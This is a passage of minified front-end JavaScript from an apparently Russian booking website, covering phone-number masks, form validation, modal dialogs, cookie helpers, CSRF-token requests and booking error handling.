v})),n.d(t,"p",(function(){return g})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return y})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return x})),n.d(t,"o",(function(){return k})),n.d(t,"a",(function(){return C})),n.d(t,"y",(function(){return L})),n.d(t,"q",(function(){return j})),n.d(t,"H",(function(){return E})),n.d(t,"J",(function(){return _})),n.d(t,"I",(function(){return O})),n.d(t,"K",(function(){return T})),n.d(t,"e",(function(){return I})),n.d(t,"r",(function(){return A})),n.d(t,"t",(function(){return M})),n.d(t,"E",(function(){return D})),n.d(t,"G",(function(){return P})),n.d(t,"m",(function(){return q})),n.d(t,"F",(function(){return N})),n.d(t,"A",(function(){return B})),n.d(t,"d",(function(){return R})),n.d(t,"w",(function(){return F})),n.d(t,"x",(function(){return z})),n.d(t,"L",(function(){return H})),n.d(t,"v",(function(){return U})),n.d(t,"k",(function(){return W})),n.d(t,"i",(function(){return X})),n.d(t,"h",(function(){return G})),n.d(t,"f",(function(){return Y})),n.d(t,"u",(function(){return V})),n.d(t,"z",(function(){return K})),n.d(t,"n",(function(){return $})),n.d(t,"s",(function(){return J})),n.d(t,"j",(function(){return Z}));var i=n(15),o=n.n(i),r=n(17),a=n.n(r),s=(n(10),n(2)),c=n(31),u=n(8),l=n.n(u),d=n(19),f=n(14);var h=!1;window.innerWidth<768&&(h=!0);function p(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function g(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,i){e[n]=i}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),i=n[0],o=n[1].find((function(t){return t in e}));o&&(e["".concat(i,"Flag")]=e[o])})),e}function b(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))}var y=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var i={},o=e.target;o!==e.currentTarget;o=o.parentNode){if(null===o)return;if(o.classList.contains(t)||o.tagName.toLowerCase()===t)return i.target=o,i.originalEvent=e,void n(i)}}function x(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function k(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function C(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function L(e){for(var t=[],n=0;n<e.elements.length;n++){var i=e.elements[n];if(i.name&&!i.disabled&&"file"!==i.type&&"reset"!==i.type&&"submit"!==i.type&&"button"!==i.type&&"smart-token"!==i.name)if("select-multiple"===i.type)for(var o=0;o<i.options.length;o++)i.options[o].selected&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.options[o].value));else("checkbox"!==i.type&&"radio"!==i.type||i.checked)&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.value))}return t.join("&")}function j(e){var t=c(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return S(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var i=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,i),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return S(e,i)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function S(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var i=0,o=n.replace(/\D/g,""),r=e.target.value.replace(/\D/g,"");o.length>=r.length&&(r=o),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&i<r.length?r.charAt(i++):i>=r.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function E(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function _(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function O(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function I(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function A(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function M(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,o=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>i)&&(e.contains(o(t.left,t.top))||e.contains(o(t.right,t.top))||e.contains(o(t.right,t.bottom))||e.contains(o(t.left,t.bottom)))}var D=function(e,t){var n,i,o=!1;return function r(){if(o)return n=arguments,void(i=this);e.apply(this,arguments),o=!0,setTimeout((function(){o=!1,n&&(r.apply(i,n),n=i=null)}),t)}};function P(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function q(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function N(e,t){var n=e.target,i=Number.parseInt(n.dataset.id);l.a.get(t+i).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&s.a.show("need_auth",{disableScroll:!0,onShow:function(e){s.a.close(),Object(f.a)()}})}))}function B(e,t,n){var i,o,r=e,a=setInterval((function(){i=parseInt(r/60,10),o=parseInt(r%60,10),i=i<10?"0"+i:i,o=o<10?"0"+o:o,t.textContent=i+":"+o,--r<0&&(clearInterval(a),n())}),1e3)}function R(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var F=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(h?64:120);window.scrollTo({top:t,behavior:"smooth"})}},z=function(e){if(null!==e&&h){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},H=function(e,t,n){var i=new Date;i.setDate(i.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+i.toUTCString()},U=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},W=function(e){H(e,"",{expires:-1})},X=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},G=function(e,t){var n;return function(){var i=arguments,o=this;clearTimeout(n),n=setTimeout((function(){return e.apply(o,i)}),t)}},Y=function(e){return e.indexOf("@")>-1},V=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,i=t.bottom,o=t.height;return n+o>=0&&o+window.innerHeight>=i}},K=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},$=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*i));return t},J=function(e,t,n){var i=e.getBoundingClientRect(),o=t.getBoundingClientRect();return Math.abs(i[n]-o[n])<1};function Z(e,t,n){[].forEach.call(e,(function(i){i.addEventListener("change",(function(i){o()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},function(e,t,n){"use strict";var i,o,r,a,s,c=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),u=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},l=(i=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],o=function(){function e(t){var n=t.targetModal,i=t.triggers,o=void 0===i?[]:i,r=t.onShow,a=void 0===r?function(){}:r,s=t.onClose,c=void 0===s?function(){}:s,l=t.openTrigger,d=void 0===l?"data-micromodal-trigger":l,f=t.closeTrigger,h=void 0===f?"data-micromodal-close":f,p=t.disableScroll,m=void 0!==p&&p,v=t.disableFocus,g=void 0!==v&&v,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.debugMode,x=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:x,disableScroll:m,openTrigger:d,closeTrigger:h,onShow:a,onClose:c,awaitCloseAnimation:y,disableFocus:g},o.length>0&&this.registerTriggers.apply(this,u(o)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return c(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(i);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),r=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(u(document.querySelectorAll("["+t.openTrigger+"]"))),i=function(e,t){var n=[];return e.forEach((function(e){var i=e.attributes[t].value;void 0===n[i]&&(n[i]=[]),n[i].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,i))for(var r in i){var a=i[r];t.targetModal=r,t.triggers=[].concat(u(a)),new o(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(r=new o(n)).showModal()},close:function(){r.closeModal()}});t.a=l},function(e,t,n){var i=n(75)();e.exports=i;try{regeneratorRuntime=i}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},function(e,t,n){"use strict";var i=n(21),o=Object.prototype.toString;function r(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),r(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:r,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]=n}for(var i=0,o=arguments.length;i<o;i++)u(arguments[i],n);return t},deepMerge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]="object"==typeof n?e({},n):n}for(var i=0,o=arguments.length;i<o;i++)u(arguments[i],n);return t},extend:function(e,t,n){return u(t,(function(t,o){e[o]=n&&"function"==typeof t?i(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){function n(e,t,n,i,o,r,a){try{var s=e[r](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(i,o)}e.exports=function(e){return function(){var t=this,i=arguments;return new Promise((function(o,r){var a=e.apply(t,i);function s(e){n(a,o,r,s,c,"next",e)}function c(e){n(a,o,r,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return m})),n.d(t,"c",(function(){return v})),n.d(t,"b",(function(){return g})),n.d(t,"d",(function(){return b})),n.d(t,"e",(function(){return y}));var i=n(10),o=n.n(i),r=n(5),a=n.n(r),s=n(3),c=n.n(s),u=n(8),l=n.n(u),d=n(1),f=n(12);n(36);function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var m=function(){var e=a()(c.a.mark((function e(t,n){var i,o,r,a,s,u,f,h,m,v=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=v.length>2&&void 0!==v[2]?v[2]:{},o=i.data,r=void 0===o?null:o,a=i.params,s=void 0===a?null:a,u=i.headers,f=void 0===u?{}:u,h={method:t,url:n,headers:p({"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(d.o)()},f),data:r,params:s},e.prev=1,e.next=2,l()(h);case 2:return m=e.sent,e.abrupt("return",m.data);case 3:throw e.prev=3,e.catch(1);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(t,n){return e.apply(this,arguments)}}(),v=function(e,t){e&&e.addEventListener("click",function(){var n=a()(c.a.mark((function n(i){return c.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i.preventDefault(),e.classList.add("is-loading"),n.prev=1,n.next=2,t(i);case 2:return n.prev=2,e.classList.remove("is-loading"),n.finish(2);case 3:case"end":return n.stop()}}),n,null,[[1,,2,3]])})));return function(e){return n.apply(this,arguments)}}())},g=function(e){var t,n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Произошла ошибка",o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n=null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?e.response.data.message:i,r?Object(f.a)(n,o,{onClose:r}):Object(f.a)(n,o)},b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.c)(e,t,{onClose:n}):Object(f.c)(e,t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.d)(e,t,{onClose:n}):Object(f.d)(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var i=n(20),o={useRubles:Boolean(i.b),lastModalId:null,scheduleId:null,inviteCodeForPhoneVerification:null,classPoints:null,missingAmount:null,bookingPrice:null,phoneInput:document.querySelector(".js-phone-verification-phone-input"),sendPhoneButton:document.querySelector(".js-phone-verification-send-phone"),codeInput:document.querySelector(".js-phone-verification-code-input"),sendCodeButton:document.querySelector(".js-phone-verification-send-code"),finishAuth:null,isBookingFree:null}},function(e,t,n){e.exports=n(39)},function(e,t,n){"use strict";n.d(t,"e",(function(){return y})),n.d(t,"a",(function(){return w})),n.d(t,"c",(function(){return k})),n.d(t,"d",(function(){return C})),n.d(t,"b",(function(){return j}));var i=n(5),o=n.n(i),r=n(10),a=n.n(r),s=n(3),c=n.n(s),u=n(2),l=n(7),d=n(13),f=n(37),h=n(73),p=n(14),m=n(6),v=n(12);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=b({disableScroll:!0},t);u.a.show(e,n),l.a.lastModalId=e}function w(){return x.apply(this,arguments)}function x(){return(x=o()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!l.a.lastModalId){e.next=5;break}return e.prev=1,u.a.close(l.a.lastModalId),e.next=2,new Promise((function(e){return setTimeout(e,100)}));case 2:e.next=4;break;case 3:e.prev=3,t=e.catch(1),console.warn("Failed to close modal:",l.a.lastModalId,t);case 4:return e.prev=4,l.a.lastModalId=null,l.a.activeModal=null,e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function k(e,t){var n;null===(n=document.querySelector("#".concat(t)))||void 0===n||n.remove();var i=document.createElement("template");i.innerHTML=e,document.body.appendChild(i.content.firstChild);var o=document.getElementById(t);return y(t),o}function C(e){return L.apply(this,arguments)}function L(){return(L=o()(c.a.mark((function e(t){var n,i,o=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=o.length>1&&void 0!==o[1]&&o[1],i=!(o.length>2&&void 0!==o[2])||o[2],e.prev=1,!i){e.next=2;break}return e.next=2,w();case 2:return e.prev=2,Object(v.d)(t,n),e.finish(2);case 3:case"end":return e.stop()}}),e,null,[[1,,2,3]])})))).apply(this,arguments)}function j(e){switch((e.error||{}).message){case"err.unauthorized":Object(p.a)();break;case"err.no_subscription":y(d.a);break;case"err.no_package":Object(f.showSelectSubscriptionModal)(l.a.scheduleId);break;case"err.phone_is_not_verified":y(d.g);break;case"err.no_name_or_surname":Object(h.a)(l.a.scheduleId);break;case"err.insufficient_credits":y(d.a);break;default:var t=e.title||e.user_message||e.error.user_message||"Произошла ошибка при попытке бронирования",n=e.detail||!1;Object(m.b)({response:{data:{message:t}}},"Произошла ошибка при попытке бронирования",n)}}},function(e,t,n){var i=n(34);e.exports=function(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return p})),n.d(t,"a",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"b",(function(){return g}));var i=n(10),o=n.n(i),r=n(11),a=n.n(r),s=n(2),c=n(0);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t,n){if(n){var i=c.a.get(t,e);i&&(i.innerHTML=n)}},f=function(e,t,n,i){var o=c.a.get(".js-modal-btn-primary",e),r=c.a.get(".js-modal-btn-secondary",e);!function(e,t,n){if(e)if(t&&t.text){e.textContent=t.text,e.style.display="",e.removeAttribute("data-micromodal-close");var i=e.cloneNode(!0);e.parentNode.replaceChild(i,e),i.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action?t.action():s.a.close(n)}))}else e.style.display="none"}(o,t,i),function(e,t){if(e)if(!1!==t&&void 0!==t)if(e.style.display="",e.textContent=t&&"object"===a()(t)&&t.text?t.text:"Закрыть",t&&"object"===a()(t)&&t.action){e.removeAttribute("data-micromodal-close");var n=e.cloneNode(!0);e.parentNode.replaceChild(n,e),n.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action&&t.action()}))}else e.setAttribute("data-micromodal-close","");else e.style.display="none"}(r,n)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.title,i=t.subtitle,o=t.actionBtn,r=t.closeBtn,a=t.onClose;s.a.show(e,{disableScroll:!0,onShow:function(t){d(t,".js-modal-title",n),d(t,".js-modal-subtitle",i),f(t,o,r,e)},onClose:function(){"function"==typeof a&&a()}})},p=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={closeBtn:void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"},actionBtn:n.actionBtn};h("js-success-modal",l(l({title:e,subtitle:t},i),n))},m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-failing-modal")}},closeBtn:n.closeBtn};h("js-failing-modal",l(l({title:e,subtitle:t},i),n))},v=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={closeBtn:!n.actionBtn&&(void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"}),actionBtn:n.actionBtn};h("js-warning-modal",l(l({title:e,subtitle:t},i),n))},g=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-protected-modal")}},closeBtn:n.closeBtn};h("js-protected-modal",l(l({title:e,subtitle:t},i),n))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return o})),n.d(t,"f",(function(){return r})),n.d(t,"i",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"a",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"e",(function(){return d}));var i="js-book-confirm",o="js-booking-cancel-confirm",r="booking-book-not-activated-yet",a="js-success-booking",s="js-modal-phone-verification",c="alert__modal",u="js-alert-no-subscription",l="scheduleId",d={"err.too_late":c,"err.insufficient_credits":u,"err.max_bookings":c,"err.already_invited":c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var i=n(2),o=function(){document.querySelector("#js-auth-modal")&&i.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var i=n(57),o=n(58),r=n(30),a=n(59);e.exports=function(e){return i(e)||o(e)||r(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"logined",(function(){return f})),n.d(t,"registered",(function(){return h})),n.d(t,"registeredFloctory",(function(){return p})),n.d(t,"linkCardOnFloctory",(function(){return m})),n.d(t,"enteredPageAuthorized",(function(){return v})),n.d(t,"startPurchase",(function(){return g})),n.d(t,"bought",(function(){return b})),n.d(t,"sentPromocode",(function(){return y})),n.d(t,"getLinkToApp",(function(){return L})),n.d(t,"submitEventFormPartner",(function(){return O})),n.d(t,"clickOnBuySubscriptionPerformance",(function(){return T})),n.d(t,"clickOnActivateSubscriptionPerformance",(function(){return I})),n.d(t,"clickOnDownloadAppBlogger",(function(){return A})),n.d(t,"clickOnDownloadAppModalBlogger",(function(){return M})),n.d(t,"clickOnDownloadAppPurchaseBlogger",(function(){return D})),n.d(t,"clickOnDownloadAppPerformance",(function(){return P})),n.d(t,"registrationPerformance",(function(){return q})),n.d(t,"authPerformance",(function(){return N})),n.d(t,"purchasePerformance",(function(){return B})),n.d(t,"clickOnToPurchaseButton",(function(){return R})),n.d(t,"clickOnContinueButton",(function(){return F})),n.d(t,"clickOnToMainPageButton",(function(){return z})),n.d(t,"clickOnContinuePaymentButtonMainPage",(function(){return W})),n.d(t,"clickOnToPurchaseButtonMainPage",(function(){return X})),n.d(t,"activatePromocode",(function(){return Y}));var 